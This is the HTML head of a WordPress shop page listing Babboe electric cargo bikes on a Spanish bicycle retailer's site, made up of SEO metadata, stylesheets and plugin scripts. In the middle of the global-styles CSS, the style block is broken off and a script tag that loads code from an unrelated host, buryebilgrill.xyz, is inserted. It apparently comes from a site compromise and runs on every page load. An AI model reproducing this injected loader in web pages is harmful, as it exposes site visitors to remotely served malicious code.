

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biciactiva.es/product-category/babboe/bicicleta-de-carga-electrica/?category-view-mode=list&orderby=menu_order
body_size: 24817
content:
<!DOCTYPE html>
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bicicletas de carga electrica archivos - BICIACTIVA</title>
	<link rel="canonical" href="https://biciactiva.es/product-category/babboe/bicicleta-de-carga-electrica/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bicicletas de carga electrica archivos - BICIACTIVA" />
	<meta property="og:url" content="https://biciactiva.es/product-category/babboe/bicicleta-de-carga-electrica/" />
	<meta property="og:site_name" content="BICIACTIVA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://biciactiva.es/product-category/babboe/bicicleta-de-carga-electrica/","url":"https://biciactiva.es/product-category/babboe/bicicleta-de-carga-electrica/","name":"Bicicletas de carga electrica archivos - BICIACTIVA","isPartOf":{"@id":"https://biciactiva.es/#website"},"primaryImageOfPage":{"@id":"https://biciactiva.es/product-category/babboe/bicicleta-de-carga-electrica/#primaryimage"},"image":{"@id":"https://biciactiva.es/product-category/babboe/bicicleta-de-carga-electrica/#primaryimage"},"thumbnailUrl":"https://biciactiva.es/wp-content/uploads/2021/01/Bicicleta-Babboe-big-e.jpg","breadcrumb":{"@id":"https://biciactiva.es/product-category/babboe/bicicleta-de-carga-electrica/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://biciactiva.es/product-category/babboe/bicicleta-de-carga-electrica/#primaryimage","url":"https://biciactiva.es/wp-content/uploads/2021/01/Bicicleta-Babboe-big-e.jpg","contentUrl":"https://biciactiva.es/wp-content/uploads/2021/01/Bicicleta-Babboe-big-e.jpg","width":533,"height":553,"caption":"Bicicleta de carga Babboe Big electrica con caja de madera"},{"@type":"BreadcrumbList","@id":"https://biciactiva.es/product-category/babboe/bicicleta-de-carga-electrica/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://biciactiva.es/"},{"@type":"ListItem","position":2,"name":"Babboe","item":"https://biciactiva.es/product-category/babboe/"},{"@type":"ListItem","position":3,"name":"Bicicletas de carga electrica"}]},{"@type":"WebSite","@id":"https://biciactiva.es/#website","url":"https://biciactiva.es/","name":"BICIACTIVA","description":"Tienda, taller y alquiler de bicicletas. Especializados en bicicletas urbanas, bicicletas electricas y cicloturismo","publisher":{"@id":"https://biciactiva.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biciactiva.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://biciactiva.es/#organization","name":"BICIACTIVA","url":"https://biciactiva.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://biciactiva.es/#/schema/logo/image/","url":"https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b-e1601309068385.png","contentUrl":"https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b-e1601309068385.png","width":600,"height":154,"caption":"BICIACTIVA"},"image":{"@id":"https://biciactiva.es/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Feed" href="https://biciactiva.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Feed de los comentarios" href="https://biciactiva.es/comments/feed/" />
<link rel="alternate" type="text/calendar" title="BICIACTIVA &raquo; iCal Feed" href="https://biciactiva.es/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Bicicletas de carga electrica Categoría Feed" href="https://biciactiva.es/product-category/babboe/bicicleta-de-carga-electrica/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/biciactiva.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='argpd-informbox-css' href='https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-classic.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://biciactiva.es/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://biciactiva.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://biciactiva.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//biciactiva.es/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.32.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://biciactiva.es/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://biciactiva.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://biciactiva.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://biciactiva.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://biciactiva.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bwp_lookbook_css-css' href='https://biciactiva.es/wp-content/plugins/wpbingo/assets/css/bwp_lookbook.css?ver=6.5.7' type='text/css' media='all' />
<style id='spatina-inline-inline-css' type='text/css'>
.vc_custom_1565600518641{background-color: rgba(245,245,245,0.25) !important;*background-color: rgb(245,245,245) !important;}
</style>
<link rel='stylesheet' id='spatina-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7COpen%2BSans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='spatina-style-css' href='https://biciactiva.es/wp-content/themes/spatina/style.css?ver=6.5.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='spatina-ie-css' href='https://biciactiva.es/wp-content/themes/spatina/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap-css' href='https://biciactiva.es/wp-content/themes/spatina/css/bootstrap.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.mmenu.all.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://biciactiva.es/wp-content/themes/spatina/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://biciactiva.es/wp-content/themes/spatina/css/font-awesome.css?ver=6.5.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='materia-css' href='https://biciactiva.es/wp-content/themes/spatina/css/materia.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://biciactiva.es/wp-content/themes/spatina/css/elegant.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://biciactiva.es/wp-content/themes/spatina/css/ionicons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='spatina-style-template-css' href='https://biciactiva.es/wp-content/themes/spatina/css/template.css?ver=6.5.7' type='text/css' media='all' />
<style id='spatina-style-template-inline-css' type='text/css'>
.product_title		{font-family:	Open Sans ;font-size:	14px;font-weight:400;}
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://biciactiva.es/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://biciactiva.es/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=20200222' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.5.7" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/biciactiva.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/biciactiva.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.5.7" id="jquery_ui-js"></script>
<script></script><link rel="https://api.w.org/" href="https://biciactiva.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biciactiva.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 5.0.0" />
<meta name="generator" content="Redux 4.4.15" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://biciactiva.es"><link rel="alternate" href="https://biciactiva.es/wp-json/tribe/events/v1/" />	<script type="text/javascript">
		var spatina_ajax_url = '/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
